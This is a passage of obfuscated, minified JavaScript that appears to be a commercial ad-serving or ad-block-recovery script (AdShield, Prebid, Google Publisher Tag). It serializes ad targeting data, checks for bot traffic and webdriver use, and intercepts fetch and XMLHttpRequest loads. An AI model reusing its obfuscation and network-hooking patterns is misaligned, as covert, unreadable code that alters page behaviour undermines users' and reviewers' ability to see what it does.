'protectUrlContext':K5,'html':KK}),window[sI(0x1b5)]=KK=>(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':KK})):(0x0,oA['z'])((0x0,jC['i7'])()),!0x0):(console[sI(0x525)](sI(0xbcc)),!0x1);})(K3)&&(async K5=>{const sf=RQ;try{var K6,K7,K8,K9;null!==(K7=(K6=window)[sf(0x8b7)])&&void 0x0!==K7||(K6[sf(0x8b7)]={}),window[sf(0x8b7)][sf(0xecf)]=!0x0,window[sf(0x8b7)][sf(0x745)]=function(){const sv=sf;var KT,KP,Kk,Kg,KW,KN,Ki,KL,KR,KU,Ka,KQ,Kw,Km,Kx,Ky,KX;let KF=arguments[sv(0x82a)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Ks=JSON[sv(0x5f7)](rO({'a_summary':{'gpt':{'paths':null===(KT=window[sv(0x6a6)])||void 0x0===KT||null===(KT=KT[sv(0x685)]())||void 0x0===KT||null===(KT=KT[sv(0x8fc)]())||void 0x0===KT?void 0x0:KT[sv(0xabf)](KY=>KY[sv(0x12f)]())}},'prebid':{'config':null===(KP=window[sv(0x6d9)])||void 0x0===KP||null===(Kk=KP[sv(0x9f2)])||void 0x0===Kk?void 0x0:Kk[sv(0xcab)](KP),'userIds':null===(Kg=window[sv(0x6d9)])||void 0x0===Kg||null===(KW=Kg[sv(0xf9b)])||void 0x0===KW?void 0x0:KW[sv(0xcab)](Kg),'adUnits':null===(KN=window[sv(0x6d9)])||void 0x0===KN?void 0x0:KN[sv(0xe44)],'installedModules':null===(Ki=window[sv(0x6d9)])||void 0x0===Ki?void 0x0:Ki[sv(0x561)],'consentMetadata':null===(KL=window[sv(0x6d9)])||void 0x0===KL||null===(KR=KL[sv(0xc95)])||void 0x0===KR?void 0x0:KR[sv(0xcab)](KL)},'prebid_detail':KF?{'bidResponses':null===(KU=window[sv(0x6d9)])||void 0x0===KU||null===(Ka=KU[sv(0x4ea)])||void 0x0===Ka?void 0x0:Ka[sv(0xcab)](KU),'events':null===(KQ=window[sv(0x6d9)])||void 0x0===KQ||null===(Kw=KQ[sv(0x45b)])||void 0x0===Kw?void 0x0:Kw[sv(0xcab)](KQ)}:void 0x0,'gpt':{'config':null===(Km=window[sv(0x6a6)])||void 0x0===Km||null===(Kx=Km[sv(0x9f2)])||void 0x0===Kx?void 0x0:Kx[sv(0xcab)](Km),'pubads':{'slots':null===(Ky=window[sv(0x6a6)])||void 0x0===Ky||null===(Ky=Ky[sv(0x685)]())||void 0x0===Ky||null===(Ky=Ky[sv(0x8fc)]())||void 0x0===Ky?void 0x0:Ky[sv(0xabf)](KY=>({'adUnitPath':KY[sv(0x12f)](),'attributeKeys':KY[sv(0x1e9)](),'categoryExclusions':KY[sv(0x3a9)](),'clickUrl':KY[sv(0x8f6)](),'slotId':KY[sv(0x1024)](),'sizes':KY[sv(0xbba)](),'outOfPage':KY[sv(0x1036)](),'services':KY[sv(0x926)]()[sv(0xabf)](Ku=>({'name':Ku[sv(0x495)]()})),'targeting':Object[sv(0xd6d)](KY[sv(0x4ff)]()[sv(0xabf)](Ku=>[Ku,KY[sv(0x9fd)](Ku)]))})),'targeting':Object[sv(0xd6d)](null===(KX=window[sv(0x6a6)])||void 0x0===KX||null===(KX=KX[sv(0x685)]())||void 0x0===KX||null===(KX=KX[sv(0x4ff)]())||void 0x0===KX?void 0x0:KX[sv(0xabf)](KY=>{const sh=sv;var Ku;return[KY,null===(Ku=window[sh(0x6a6)])||void 0x0===Ku||null===(Ku=Ku[sh(0x685)]())||void 0x0===Ku?void 0x0:Ku[sh(0x9fd)](KY)];}))}}})),KS=function(KY){const sA=sv,Ku=new TextEncoder()[sA(0xc1d)](KY);let KE='';for(let KI=0x0;KI<Ku[sA(0x82a)];KI++)KE+=String[sA(0x74e)](Ku[KI]);return btoa(KE);}(Ks);try{var KZ,KD;null===(KZ=(KD=window)[sv(0x5fe)])||void 0x0===KZ||KZ[sv(0xcab)](KD,KS);}catch(KY){}return KS;};const KK=Math[sf(0x887)](performance[sf(0x76b)]());if(jh(0.01),await((async()=>{const sM=sf,KT=rA(),KP=o1['A'][sM(0xdb1)](sM(0xcbf));return KP?Boolean(KP):await KT;})())&&!rU(location[sf(0xbf6)])&&!o0['A'][sf(0x549)]&&sf(0x7db)!==o1['A'][sf(0xdb1)](sf(0x1ca),!0x1))return jH(K5,new Map([[sf(0x801),sf(0xa3e)]])),void o7['A'][sf(0x549)](sf(0x531));try{oc();}catch(KT){o7['A'][sf(0x549)](sf(0xe82)[sf(0xffe)](KT)),(0x0,oj['Pf'])(KT,new URL(o0['A'][sf(0x4af)])[sf(0x5f3)],async KP=>await o7['A'][sf(0x102b)](sf(0x761),KP));}const Kl=(0x0,rG['i'])();if(!Kl)return void o7['A'][sf(0x549)](sf(0xc4e));jh(Kl[sf(0xc0f)]),o7['A'][sf(0x549)](sf(0xfc6),Kl);const KV=(window[sf(0xcfa)][sf(0xaed)]+window[sf(0xcfa)][sf(0x922)])[sf(0xecc)](sf(0xdae))||sf(0x7db)===o1['A'][sf(0xdb1)](sf(0xdae),!0x1);if(!Kl)return o7['A'][sf(0x549)](sf(0x453));if(null!==(K8=null==Kl?void 0x0:Kl[sf(0x53c)])&&void 0x0!==K8&&!K8&&window[sf(0x103d)]!==window[sf(0x29a)])return o7['A'][sf(0x549)](sf(0x4fd));if(!Kl[sf(0xf5d)]&&!o0['A'][sf(0x549)]&&sf(0x7db)!==o1['A'][sf(0xdb1)](sf(0x1ca),!0x1)&&!KV)return o7['A'][sf(0x549)](sf(0xc29));o1['A'][sf(0xb77)](!!Kl[sf(0xe87)]),(0x0,ra['Nq'])();const [Kc,KC]=null!=Kl&&Kl[sf(0x183)]||KV?[!0x0,!0x0]:await Promise[sf(0xae1)]([(0x0,jU['H4'])(Kl[sf(0x5da)]),(0x0,jU['jy'])(Kl[sf(0x2a1)])]);if(window[sf(0x8b7)][sf(0x602)]=Kc,(0x0,ra['B3'])(),o7['A'][sf(0x549)](sf(0x833),Kc),o7['A'][sf(0x549)](sf(0x2a7),KC),Kl[sf(0x95c)]){const KP=await async function(Kk){const sG=sf;try{const Kg=o1['A'][sG(0xdb1)](sG(0xef5));if(Kg)try{const KN=JSON[sG(0x18f)](Kg);if(KN[sG(0xf39)]&&KN[sG(0xf39)]+0x5265c00>Date[sG(0x76b)]())return rM(Kk)[sG(0xf96)](Ki=>{const sO=sG;Ki&&o1['A'][sO(0xefa)](sO(0xef5),JSON[sO(0x5f7)]({...Ki,'cachedAt':Date[sO(0x76b)]()}));}),KN;}catch(Ki){}const KW=await rM(Kk);return KW&&o1['A'][sG(0xefa)](sG(0xef5),JSON[sG(0x5f7)]({...KW,'cachedAt':Date[sG(0x76b)]()})),KW;}catch(KL){return o7['A'][sG(0x728)](sG(0x6cc),KL),{'ivt':!0x1,'reason':sG(0x728)};}}(K5);if(KP[sf(0xef5)])return jH(K5,new Map([[sf(0x801),KP[sf(0x474)]],[sf(0xec1),Kc[sf(0xeb2)]()]])),void o7['A'][sf(0x549)](sf(0x681));}jJ(K5,Kc,Kc&&KC,null!==(K9=Kl[sf(0xc7f)])&&void 0x0!==K9&&K9);try{var Ko,Kj,Kr;((Kk,Kg,KW,KN,Ki,KL)=>{const sb=sf;var KR,KU,Ka,KQ,Kw,Km;null!=Kg&&Kg[sb(0x58f)]&&(KW&&!KN&&Ki||!KW&&Math[sb(0xc4b)]()>K0||KW&&Math[sb(0xc4b)]()>0.2||((KW&&null!==(KR=Kg[sb(0x575)])&&void 0x0!==KR&&KR[sb(0x9d2)]||!KW&&null!==(KU=Kg[sb(0x575)])&&void 0x0!==KU&&KU[sb(0xe24)])&&((Kx,Ky,KX)=>{const S0=sb,KF={};window[S0(0x6a6)]=window[S0(0x6a6)]||{},window[S0(0x6a6)][S0(0x9de)]=window[S0(0x6a6)][S0(0x9de)]||[],window[S0(0x6a6)][S0(0x9de)][S0(0x731)](()=>{const S1=S0,Ks=Math[S1(0x887)](performance[S1(0x76b)]());window[S1(0x6a6)][S1(0x685)]()[S1(0x982)](S1(0x8e4),KS=>{const S2=S1,KZ=KS[S2(0x480)][S2(0x12f)]()||'';KZ&&!KF[KZ]&&(KF[KZ]={'slotRequested':Math[S2(0x887)](performance[S2(0x76b)]()),'eventSent':!0x1});}),window[S1(0x6a6)][S1(0x685)]()[S1(0x982)](S1(0x64a),KS=>{const S3=S1;var KZ;const KD=KS[S3(0x480)][S3(0x12f)]()||'';if(!KD||!KF[KD])return;if(KS[S3(0xcec)]||null!==(KZ=KF[KD])&&void 0x0!==KZ&&KZ[S3(0x485)])return;KF[KD][S3(0x485)]=!0x0;const KY=Math[S3(0x887)](performance[S3(0x76b)]());!function(Ku,KE,KI,Kz,KJ,KB,KH,Kd){const S4=S3;let Kq=arguments[S4(0x82a)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();jv(Ku,S4(0xdb6),new Map([[S4(0x897),o0['A'][S4(0xf6d)]],[S4(0xec1),KI[S4(0xeb2)]()],[S4(0xf6a),Kz],[S4(0xe6f),KJ[S4(0xeb2)]()],[S4(0x2d1),KB[S4(0xeb2)]()],[S4(0xd30),KH[S4(0xeb2)]()],[S4(0x245),Kd[S4(0xeb2)]()],...Kq]),KE);}(Kx,KX?0.2:K0,KX,KD,Ky,Ks,KF[KD][S3(0x8e4)],KY);});});})(Kk,KL,KW),(KW&&null!==(Ka=Kg[sb(0x32c)])&&void 0x0!==Ka&&Ka[sb(0x9d2)]||!KW&&null!==(KQ=Kg[sb(0x32c)])&&void 0x0!==KQ&&KQ[sb(0xe24)])&&((Kx,Ky,KX,KF)=>{const S5=sb,Ks={};window[KF]=window[KF]||{},window[KF][S5(0xa8e)]=window[KF][S5(0xa8e)]||[],window[KF][S5(0xa8e)][S5(0x731)](()=>{const S6=S5,KS=Math[S6(0x887)](performance[S6(0x76b)]());window[KF][S6(0x7d7)](S6(0xa2b),KZ=>{const S7=S6;var KD;const KY=(null===(KD=KZ[S7(0x7fd)])||void 0x0===KD?void 0x0:KD[S7(0x1b4)])||'';if(!KZ[S7(0x7fd)]||!KY||Ks[KY])return;Ks[KY]={'eventSent':!0x0};const Ku=Math[S7(0x887)](Date[S7(0x76b)]()-performance[S7(0x76b)]()),KE=KZ[S7(0x7fd)][S7(0x100d)],KI=Math[S7(0x887)](performance[S7(0x76b)]());((Kz,KJ,KB,KH,Kd,Kq,Kp,Kf)=>{const S8=S7;jv(Kz,S8(0x572),new Map([[S8(0x897),o0['A'][S8(0xf6d)]],[S8(0xec1),KB[S8(0xeb2)]()],[S8(0x58e),KH],[S8(0xe6f),Kd[S8(0xeb2)]()],[S8(0xcc5),Kq[S8(0xeb2)]()],[S8(0x29f),Kp[S8(0xeb2)]()],[S8(0x285),Kf[S8(0xeb2)]()]]),KJ);})(Kx,KX?0.2:K0,KX,KY,Ky,KS,KE-Ku,KI);});});})(Kk,KL,KW,null!==(Kw=null===(Km=Kg[sb(0x32c)])||void 0x0===Km?void 0x0:Km[sb(0xc59)])&&void 0x0!==Kw?Kw:sb(0x6d9))));})(K5,null!==(Ko=Kl[sf(0x224)])&&void 0x0!==Ko?Ko:{'enabled':!0x1},Kc,KC,null!==(Kj=null===(Kr=Kl[sf(0xe21)])||void 0x0===Kr||null===(Kr=Kr[sf(0x818)](Kk=>Kk[sf(0x89a)]))||void 0x0===Kr?void 0x0:Kr[sf(0xef1)])&&void 0x0!==Kj&&Kj,KK);}catch(Kk){}function Kn(){const S9=sf;try{const Kg=window[S9(0x6a6)];return!!Kg&&S9(0x629)===Kg[S9(0x1043)][S9(0xeb2)]();}catch(KW){return!0x1;}}if(o6['A'][sf(0xd20)]()&&setTimeout(()=>{Kn()&&((Kg,KW)=>{const So=a2j;jd(Kg,So(0xaf7),new Map([[So(0x897),o0['A'][So(0xf6d)]],[So(0xec1),KW[So(0xeb2)]()]]));})(K5,Kc);},0x41b),!(0x0,jT['Gb'])(Kl[sf(0x7d5)])&&!rU(location[sf(0xbf6)]))return void o7['A'][sf(0x549)](sf(0xe9b));if(Kl[sf(0xc4f)]&&(0x0,jT['oi'])(Kl[sf(0xc4f)]))return(Kg=>{const Sj=sf;jd(Kg,Sj(0x8d2),new Map([[Sj(0x897),o0['A'][Sj(0xf6d)]]]));})(K5),void o7['A'][sf(0x549)](sf(0xd00));try{await(async(Kg,KW,KN,Ki)=>{const Sr=sf;try{var KL,KR;if(!(0x0,o3['Gy'])(Kg))return void o7['A'][Sr(0x549)](Sr(0xef2));if((0x0,o5['C8'])(Kg,o0['A'][Sr(0x4af)]),!KN)return o7['A'][Sr(0x549)](Sr(0xea1)),[Sr(0x4d0),Sr(0x3dd),Sr(0x8e7),Sr(0xbf1)][Sr(0x260)](KF=>location[Sr(0x5f3)][Sr(0xecc)](KF))&&(Sr(0x7db)===o1['A'][Sr(0xdb1)](Sr(0x1ca),!0x1)||o0['A'][Sr(0x549)]||Math[Sr(0xc4b)]()<0.05)&&setTimeout(()=>oy(Kg,!0x1),0x64),void(jD&&[][Sr(0x260)](KF=>location[Sr(0xe8f)][Sr(0x1ce)](KF))&&function(KF){const SK=Sr,Ks=new Set();window[SK(0xeab)](()=>{const Sl=SK;window[Sl(0x6a6)]&&window[Sl(0x6a6)][Sl(0x9de)]&&window[Sl(0x6a6)][Sl(0x9de)][Sl(0x731)](()=>{const SV=Sl;window[SV(0x6a6)][SV(0x685)]()[SV(0x8fc)]()[SV(0xabf)](KS=>function(KZ){const Sc=SV;var KD,KY;const Ku=null===(KD=KZ[Sc(0x1024)]())||void 0x0===KD?void 0x0:KD[Sc(0xa94)](),KE=KZ[Sc(0x12f)](),KI=KZ[Sc(0x842)](),Kz=null===(KY=KZ[Sc(0xbba)]())||void 0x0===KY?void 0x0:KY[Sc(0xabf)](KH=>[KH[Sc(0x1017)],KH[Sc(0x20f)]]),KJ=document[Sc(0x695)](KI);if(!KJ)return null;const KB=function(KH){const SC=Sc;let Kd='#'+KH['id'],Kq=KH[SC(0xdc8)];for(;Kq;){var Kp;const Kf=Kq[SC(0x712)][SC(0xf38)](),Kv=Kq[SC(0xcce)]('id'),Kh=null===(Kp=Kq[SC(0xcce)](SC(0x44f)))||void 0x0===Kp?void 0x0:Kp[SC(0x91a)]('\x20');Kd=Kv?Kf+'#'+Kv+SC(0x26c)+Kd:Kh?Kf+'.'+Kh[SC(0x241)]('.')+SC(0x26c)+Kd:Kf+SC(0x26c)+Kd,Kq=Kq[SC(0xdc8)];}return Kd[SC(0x82a)]>0x64?Kd[SC(0x8cd)](Kd[SC(0x82a)]-0x64):Kd;}(KJ);return{'id':Ku,'adUnitPath':KE,'slotElementId':KI,'sizes':Kz,'selector':KB};}(KS))[SV(0xc97)](KS=>KS&&!Ks[SV(0x91c)](KS['id']))[SV(0x11e)](KS=>{const Sn=SV;Ks[Sn(0x7ee)](KS['id']),function(KZ,KD){const ST=Sn;jd(KZ,ST(0x45e),new Map([['id',KD['id']],[ST(0xf6a),KD[ST(0xfe5)]],[ST(0xe80),KD[ST(0x271)]],[ST(0xba1),KD[ST(0xba1)][ST(0xabf)](KY=>KY[ST(0x241)]('x'))[ST(0x241)]('|')],[ST(0x9dc),KD[ST(0x9dc)]],[ST(0x897),o0['A'][ST(0xf6d)]]]));}(KF,KS);});});},0x3e8);}(Kg));const KU=(0x0,rT['z9'])(KW[Sr(0xe21)]);if(!KU)return void o7['A'][Sr(0x549)](Sr(0xb6c));Kg[Sr(0xc79)]=KU[Sr(0xc79)];const Ka=KU[Sr(0xe21)];if(o7['A'][Sr(0x549)](Sr(0x947)[Sr(0xffe)](KU[Sr(0xc79)],',\x20')[Sr(0xffe)](JSON[Sr(0x5f7)](Ka))),Ka[Sr(0xf40)]&&!new URL(window[Sr(0xcfa)][Sr(0xbf6)])[Sr(0xd8b)][Sr(0x91c)](Sr(0xd5c)))return void o7['A'][Sr(0x549)](Sr(0xa21));if(Ka[Sr(0xef1)]&&!Ki)return void o7['A'][Sr(0x549)](Sr(0x4fe));o6['A'][Sr(0xd20)]()&&o6['A'][Sr(0x87c)]()&&(0x0,K2['Y'])(Kg),[Sr(0x4d0),Sr(0x3dd),Sr(0x8e7),Sr(0xbf1)][Sr(0x260)](KF=>location[Sr(0x5f3)][Sr(0xecc)](KF))&&setTimeout(()=>oy(Kg,!0x0),0x64);const KQ=window,Kw=(0x0,os['VS'])(Ka[Sr(0xd87)]);if(ri(Kg,KQ,Kw,{'shouldHookDomContentLoadedLateListeners':!!Ka[Sr(0xce8)]}),function(KF,Ks){const SP=Sr;var KS;if(o7['A'][SP(0x549)](SP(0xae8)),null!==(KS=window[SP(0xae5)])&&void 0x0!==KS&&KS[SP(0xcc7)])return;const KZ=window[SP(0xae5)]||[];window[SP(0xae5)]={'push':Ku=>rL(Ku),'__replaced':!0x0};for(const Ku of[...KZ][SP(0x6a7)]())rL(Ku);const KD=KE=>{const St=SP;if(St(0xc84)===KE[St(0x801)]){const Kz=KE[St(0x9b4)][0x0]instanceof Request?KE[St(0x9b4)][0x0][St(0x871)]:KE[St(0x9b4)][0x0];o7['A'][St(0x549)](St(0xa34),KE[St(0x9b4)][0x0],St(0x1b7),(0x0,os['pI'])(Ks,Kz),St(0xf07),KF[St(0xc84)],KF[St(0xc84)][St(0xb2e)]),(0x0,os['pI'])(Ks,Kz)?KF[St(0xc84)](...KE[St(0x9b4)])[St(0xf96)](KE[St(0x740)],KE[St(0xfdf)]):KE[St(0xfdf)](...KE[St(0x15b)]);}else{if(St(0xc38)===KE[St(0x801)]){const KJ=oL['A'][St(0xdb1)](KF)[St(0xf42)][St(0xdb1)][St(0xcab)](KE[St(0xb05)]);o7['A'][St(0x549)](St(0xcd5),KJ),(0x0,os['pI'])(Ks,KJ)||KE[St(0xfdf)]();}else{if(St(0x860)===KE[St(0x801)]){var KI;if(!KE[St(0xab6)][St(0x53e)]||(null===(KI=KE[St(0xab6)][St(0x53e)])||void 0x0===KI?void 0x0:KI[St(0x82a)])<0x2)return void KE[St(0x950)]();const KB=KE[St(0xab6)][St(0x53e)][0x1];if((0x0,os['pI'])(Ks,KB)||KE[St(0x950)](),KE[St(0xab6)][St(0xa62)])return;KE[St(0xab6)][St(0xa62)]=!0x0;const KH=new XMLHttpRequest();KH[St(0xa51)]=Kd=>{const Sk=St;var Kq,Kp;KH[Sk(0x106a)]===XMLHttpRequest[Sk(0x2a5)]&&KE[Sk(0xab6)][Sk(0xb83)]&&(KE[Sk(0xab6)][Sk(0xb83)]=!0x1,KE[Sk(0xab6)][Sk(0x24f)]={'readyState':KH[Sk(0x106a)],'response':KH[Sk(0xcd9)],'responseText':KH[Sk(0xc8d)],'responseType':KH[Sk(0xa1d)],'responseURL':KH[Sk(0xeee)],'responseXML':KH[Sk(0x314)],'status':KH[Sk(0x706)],'statusText':KH[Sk(0xcb5)],'upload':KH[Sk(0xc8f)]},Object[Sk(0x18a)](Kd,Sk(0xd87),{'writable':!0x1,'value':KE[Sk(0xab6)]}),null===(Kq=KE[Sk(0xab6)])||void 0x0===Kq||null===(Kq=Kq[Sk(0xa51)])||void 0x0===Kq||null===(Kp=Kq[Sk(0xcab)])||void 0x0===Kp||Kp[Sk(0xcab)](Kq,KE[Sk(0xab6)],Kd));},KH[St(0x666)]=Kd=>{const Sg=St;var Kq,Kp;KE[Sg(0xab6)][Sg(0xef9)]&&KE[Sg(0xab6)][Sg(0x789)]&&(KE[Sg(0xab6)][Sg(0x789)]=!0x1,KE[Sg(0xab6)][Sg(0x24f)]={'readyState':KH[Sg(0x106a)],'response':KH[Sg(0xcd9)],'responseText':KH[Sg(0xc8d)],'responseType':KH[Sg(0xa1d)],'responseURL':KH[Sg(0xeee)],'responseXML':KH[Sg(0x314)],'status':KH[Sg(0x706)],'statusText':KH[Sg(0xcb5)],'upload':KH[Sg(0xc8f)]},Object[Sg(0x18a)](Kd,Sg(0xd87),{'writable':!0x1,'value':KE[Sg(0xab6)]}),null===(Kq=KE[Sg(0xab6)][Sg(0xef9)])||void 0x0===Kq||null===(Kp=Kq[Sg(0xcab)])||void 0x0===Kp||Kp[Sg(0xcab)](Kq,KE[Sg(0xab6)],Kd));},KH[St(0x7ef)]=Kd=>{const SW=St;var Kq,Kp;KE[SW(0xab6)][SW(0x7ef)]&&KE[SW(0xab6)][SW(0x789)]&&(KE[SW(0xab6)][SW(0x789)]=!0x1,Object[SW(0x18a)](Kd,SW(0xd87),{'writable':!0x1,'value':KE[SW(0xab6)]}),null===(Kq=KE[SW(0xab6)][SW(0x7ef)])||void 0x0===Kq||null===(Kp=Kq[SW(0xcab)])||void 0x0===Kp||Kp[SW(0xcab)](Kq,KE[SW(0xab6)],Kd));},KH[St(0x79f)][St(0xcab)](KH,...KE[St(0xab6)][St(0x53e)]),KH[St(0x582)][St(0xcab)](KH);}}}},KY=window[SP(0x35e)]||[];window[SP(0x35e)]={'push':KE=>setTimeout(()=>KD(KE),0x0)};for(const KE of KY)rL(()=>KD(KE));}(KQ,Kw),KW[Sr(0xd75)]&&(0x0,rG['I'])(KW[Sr(0xd75)],KN,Ki,Kg),null===(KL=KW[Sr(0xc4d)])||void 0x0===KL||KL){const KF=new URL(o0['A'][Sr(0x4af)])[Sr(0x5f3)];oR(Kg,(0x0,o5['az'])(Kg,o0['A'][Sr(0x4af)]))[Sr(0x861)](Ks=>{const SN=Sr;o7['A'][SN(0x728)](SN(0x5e4)[SN(0xffe)](Ks)),(0x0,oj['Pf'])(Ks,KF,async KS=>await o7['A'][SN(0x102b)](SN(0x761),KS));});}if(async function(Ks,KS,KZ){const Si=Sr,KD=KS[Si(0xfca)];KD&&KD[Si(0x58f)]&&(window[Si(0x6a6)]=window[Si(0x6a6)]||{},window[Si(0x6a6)][Si(0x9de)]=window[Si(0x6a6)][Si(0x9de)]||[],window[Si(0x6a6)][Si(0x9de)][Si(0x731)](()=>{const SL=Si;window[SL(0x6a6)][SL(0x685)]()[SL(0x982)](SL(0x64a),KY=>{const SR=SL;if(KY[SR(0xcec)])return;const Ku=function(KI,Kz,KJ,KB,KH,Kd){const SU=SR;var Kq,Kp;const Kf=KI[SU(0xbef)][SU(0x2e9)],Kv=Kf[SU(0xecc)](SU(0x916))?null===(Kq=Kf[SU(0x91a)](SU(0x916))[0x1])||void 0x0===Kq?void 0x0:Kq[SU(0x91a)](':')[0x0]:jF(),Kh=function(KA,KM,KG,KO,Kb,l0,l1,l2,l3,l4,l5,l6,l7,l8,l9,lo,lj,lr,lK,ll,lV,lc,lC,lT,lP){const Sa=SU;return{'dt':Sa(0xaf1),'pd':Sa(0x778),'di':KA,'ap':'','sr':KG,'pp':KO,'md':'1','ui':l0,'ti':l1,'de':l2,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':lo,'ai':lj,'pc':lr,'cr':lK,'cb':ll,'si':'','dm':lc,'pi':lC,'bt':'','gt':lP};}(Kz[SU(0x662)],0x0,KJ,KB,0x0,Kv,jF(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[SU(0x24e)](navigator[SU(0x26a)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,KH[SU(0x95b)],KH[SU(0xca0)],KH[SU(0x480)][SU(0x1024)]()[SU(0xce7)](),KH[SU(0xa82)],o4['A'][SU(0xab4)](0xf,0x1e),0x0,KH[SU(0xfad)]&&SU(0xb34)==typeof KH[SU(0xfad)][0x0]&&SU(0xb34)==typeof KH[SU(0xfad)][0x1]?''[SU(0xffe)](KH[SU(0xfad)][0x0],'x')[SU(0xffe)](KH[SU(0xfad)][0x1]):'',KH[SU(0xa82)],0x0,Kd||(null===(Kp=KI[SU(0x6a6)][SU(0x685)]()[SU(0x9fd)](SU(0xa2a)))||void 0x0===Kp?void 0x0:Kp[0x0])||'');return Kh;}(window,Ks,KD[SR(0x1034)],KD[SR(0xf50)],KY,KZ),KE=((KI,Kz)=>{const SQ=SR,KJ=new URL(SQ(0xce4));Object[SQ(0x4a5)](Kz)[SQ(0x11e)](KH=>{const Sw=SQ;let [Kd,Kq]=KH;Kq&&KJ[Sw(0xd8b)][Sw(0xefa)](Kd,Kq);});const KB=KI[SQ(0xbef)][SQ(0x4aa)](SQ(0x645));return KB[SQ(0x5df)]=(0x0,o3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':KJ[SQ(0xbf6)],'endpoint':o0['A'][SQ(0x4af)]}),KB[SQ(0xa84)](SQ(0x98d),SQ(0x7db)),KB;})(window,Ku);document[SR(0x6c5)][SR(0x980)](KE);});}));}(Kg,Ka,KW[Sr(0xa2a)]),!0x1===(null===(KR=Ka[Sr(0xc0b)])||void 0x0===KR?void 0x0:KR[Sr(0x89a)])){const Ks=Ka[Sr(0xc0b)][Sr(0xfa1)]||[Sr(0x6d9)];(0x0,K1['je'])(Ks);}Ka[Sr(0x653)]||(0x0,K1['lD'])(Ka[Sr(0x769)]||[]),(0x0,K1['N2'])(Ka[Sr(0x769)]||[]),function(KS,KZ,KD){const Sm=Sr,KY=[],Ku=Array[Sm(0x8f0)](KS[Sm(0xbef)][Sm(0x6f0)](Sm(0x558)));for(const KE of Ku)try{const KI=KE[Sm(0xa89)];if(!KI)continue;if(!r1(KI))continue;rP(KI,KZ,KD,KY);}catch(Kz){}}(KQ,Kg,Kw);const Km=rk(KQ,Kg,Kw),Kx=0x3e8;let Ky=0x0;function KX(KS){const Sx=Sr;if(document[Sx(0x93a)])return Ky=KS,requestAnimationFrame(KX);KS-Ky>=Kx&&(window[Sx(0x365)]?window[Sx(0x365)](Km,{'timeout':0x78}):setTimeout(Km,0x0),Ky=KS),requestAnimationFrame(KX);}requestAnimationFrame(KX);}finally{rR();}})(K5,Kl,Kc,KC);}catch(Kg){o7['A'][sf(0x728)](Kg,sf(0xde3),Kg[sf(0x105d)]),o7['A'][sf(0x102b)](sf(0x9e8),sf(0xb4c)+Kg[sf(0xeb2)]());}}catch(KW){throw KW;}finally{rR(),(0x0,jU['H4'])();}})(K3);})());})()));function a2j(o,j){const r=a2o();return a2j=function(K,l){K=K-0x113;let V=r[K];return V;},a2j(o,j);}function a2o(){const Sy=['<mask-layer>#','<box>#','Url','size','{\x22apply-ratio\x22:1,\x22','document.querySelectorAll','<\x27min-height\x27>','gpt-nextmillennium','consumeUntilLeftCurlyBracket','[<container-name>]?\x20<container-condition>','alt','gumgum.com','xg4ken.com','Unexpected\x20end\x20of\x20input','Intl','media','addtl_consent','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','<grid-line>','_prototype','intersectionRatio','none|<integer>','webcontentassessor.com','matchType','rfihub.com','none|repeat(\x20<length-percentage>\x20)','navigator','auto|none|preserve-parent-color','Profile','classList','htlad-','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','fraudSensorParams','anymind360.com','PerformanceEntry_name','releaseCursor','isChannelConnected','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','ADM\x20(','inside|outside','<color>\x20<color-stop-length>?','[-token','addType_','Parse\x20error:\x20','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','<length>|auto','preload','optidigital.com','func','yieldlove.com','try-catch','CSSPrimitiveValue','x-frame-height','reject','title','Zm1qeA==','aniview.com','land','<compound-selector>#','adUnitPath','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','isNaN','HTMLAnchorElement','domain','gw.geoedge.be','Element_setHTMLUnsafe','skipValidation','data-src','programme.tv','lax','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','admanmedia.com','<bg-clip>#','_ignoreInvalidMapping','html','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','referrerPolicy','auto|<position>','columns','idFilter','string-token','protectHtml','Percent\x20sign\x20is\x20expected','concat','as_session_id','bottom','/pcs/activeview?','HyphenMinus\x20is\x20expected','targeting','mediaText','none|path(\x20<string>\x20)','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','emit','gzip','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','__webdriver_script_func','marker-mid','.pages.dev','requestTimestamp','<keyframe-block>+','cdn.flashtalking.com','normal|break-word|anywhere','confirm','Unexpected\x20syntax\x20\x27','none|<image>','<declaration-value>','tpc.googlesyndication.com','ats.rlcdn.com','width','adthrive.com','setHTMLUnsafe','coupang-dynamic','\x20\x20\x20\x20','hadron.ad.gt','parseFloat','create','privacymanager.io','[none|<dashed-ident>]#','<html','cqb','AttributeSelector','getSlotId','timestamp','toggle','HTMLIFrameElement_src','Element_querySelector','number-token','AdShield\x20API\x20cmd','reportToSentry','getElementsByClassName','Headers','lngtdv.com','<hex-color>|<absolute-color-function>|<named-color>|transparent','.getAdserverTargeting','import(\x27','/negotiate/script-set-value','throw','supplierId','denied','getOutOfPage','Group','svi','toArray','boundingClientRect','UNKNOWN','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','self','bliink.io','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','__fxdriver_evaluate','Invalid\x20protect\x20url\x20prefix:\x20','<feature-value-block>+','getVersion','!boolean-group','normal|<length>','test/v1ew/failed','str','<length>\x20<length>?','<\x27margin-inline\x27>','symplr